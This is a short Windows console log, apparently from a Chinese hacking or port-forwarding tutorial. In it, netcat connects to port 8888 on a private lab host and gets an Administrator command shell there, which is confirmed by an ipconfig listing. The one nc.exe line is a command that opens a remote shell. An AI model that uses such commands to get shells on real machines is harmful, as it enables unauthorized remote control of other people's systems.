 E:\hacker\tools\端口转发\netcat-1.11>nc.exe -nvv 192.168.226.143 8888
(UNKNOWN) [192.168.226.143] 8888 (?) open
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\netcat-1.11>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3cfa:c610:f55e:a716%15
IPv4 地址 . . . . . . . . . . . . : 192.168.226.143
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.226.2